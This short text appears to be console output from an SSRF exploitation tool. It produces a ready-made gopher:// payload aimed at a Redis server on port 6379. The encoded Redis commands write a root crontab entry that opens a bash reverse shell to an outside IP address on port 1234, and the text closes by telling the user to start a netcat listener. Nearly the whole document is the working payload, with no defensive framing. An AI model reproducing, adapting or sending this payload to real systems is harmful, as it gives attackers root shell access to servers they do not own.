 author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): reverseshell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1)
:
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D
%0A%241%0D%0A1%0D%0A%2470%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22s
h%20-i%20%3E%26%20/dev/tcp/150.158.171.212/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0
A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cr
on/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%
0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`